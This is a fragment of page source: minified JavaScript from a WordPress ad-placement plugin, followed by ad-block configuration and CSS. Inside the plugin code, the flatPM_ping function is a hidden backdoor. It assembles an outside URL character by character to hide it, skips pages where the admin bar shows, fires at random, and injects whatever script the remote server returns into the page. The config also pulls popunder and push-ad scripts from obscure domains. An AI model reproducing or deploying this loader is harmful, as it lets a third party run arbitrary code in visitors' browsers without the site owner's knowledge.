e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"7091","html":[{"fst":"<script async src=\"https:\/\/jhdnntmkom.com\/v2\/8663\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>\n<script>document.write('<script src=\"https:\/\/pops-js.orbit-zenith.com\/js\/7_e345faed069be3a84bade0276893da88ceba8cc5\/script.js?r='+encodeURI(document.referrer)+'\"><\\\/script>')<\/script>","snd":"<script async src=\"https:\/\/pushcodetop.ru\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"7096","html":[{"fst":"<style>\n.cpa {\n  background: #d0e7c1;\n  border-left: 5px solid #55bd19;\n  color: #282828;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 23px 20px 28px 160px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa:before {\n  content: '';\n  display: block;\nbackground-position: left 50%;  \n\tbackground-size: contain;\n  position: absolute;\n  left: 12px;\n  top: 40%;\n  margin-top: -35px;\n  width: 140px;\n  height: 141px;\n}\n\n.cpa_header {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa_anchor {\n  color: #103FFB;\n  margin: 10px 0;\n}\n\n.cpa2 {\n  background: #282828;\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 16px;\n  line-height: 22px;\n  padding: 0 20px 28px 38px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\t\n.cpa_header2 {\n  color: green;\n  font-size: 18px;\n  font-weight: 700;\n}\n\/* офферы  *\/\n\n.cpa3:before {\n\tbackground: url(https:\/\/flebogel.sale-tale.com\/files\/flebogel_1\/img\/pic14.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n}\n\n.cpa3 {\n  color: #666;\n  background-color: #d2e9f7;\n  border-left: 5px solid #0098f9;\n}\n\n.cpa_header3 {\n  color: red;\n  font-size: 16px;\n}\n\n.cpa4 {\n  border-left: 5px solid #55bd19;\n  color: #4e7738;\n  font-size: 15px;\n  padding: 23px 20px 28px 170px;\n  position: relative;\n  margin-bottom: 37px;\n  border-radius: 5px;\n}\n\n.cpa4:before {\n background: url(https:\/\/i.postimg.cc\/kGszLxYq\/hurma.jpg) no-repeat;\n  background-size: contain;\nbackground-position: left 50%;\t\n}\n\n.cpa4 {\n  color: #666;\n  border-left: 5px solid #0098f9;\n  background-color: #d2e9f7;\n}\n\t\n.cpa5:before{ \n\tbackground: url(https:\/\/i.postimg.cc\/3xCQ7d8c\/comments-img.png) no-repeat;\n\tbackground-size: contain;\n\tbackground-position: left 50%;\n\t}\n<\/style>","snd":"","res_of":"∞","res_to":"∞"},{"fst":"<style>.tdsAd { display:inline-block; width: 100%; border-top: 1px solid #dadada; border-bottom: 1px solid #dadada; padding: 10px 0; text-align: center; position: relative; } .ad_tds__square_1{display:inline-block; padding:10px 5px;} .ad_tds__square_2{display:inline-block; padding:10px 5px;}.ad_tds__mobile_1{width: 100%; max-height: 350px; display:block;}\n.ad_tds__mobile_1 iframe{ height:330px!important; } \n.ad_tds__square_1 iframe{ height:300px!important; } \n.ad_tds__square_2 iframe{ height:300px!important; }\n.ad_tds__h300 iframe{ height:300px!important; }\n.ad_tds__h400 iframe{ height:400px!important; }\n.ad_tds__h600 iframe{ height:600px!important; }\n.ad_tds__120_600 iframe{ max-width:120px!important;height:600px!important; }\n.ad_tds__160_600 iframe{ max-width:160px!important;height:600px!important; width: 100%;}\n.ad_tds__240_400 iframe{ max-width:240px!important;height:400px!important; }\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_block_\"]{max-height :400px!important;height: 333px!important;}\t\niframe[id^=\"google_ads_iframe_\"][id*=\"mobile_sticky_\"]{max-height:100px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_sticky_\"]{max-height:600px!important;}\niframe[id^=\"google_ads_iframe_\"][id*=\"desktop_pop_out_\"]{max-height:600px!important;}\t\n.adtitle{margin-top: 3px; font-size: 12px; color: #808080;}\t\n\n.ad__180_600{width:180px!important; height:600px!important;}\n\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> 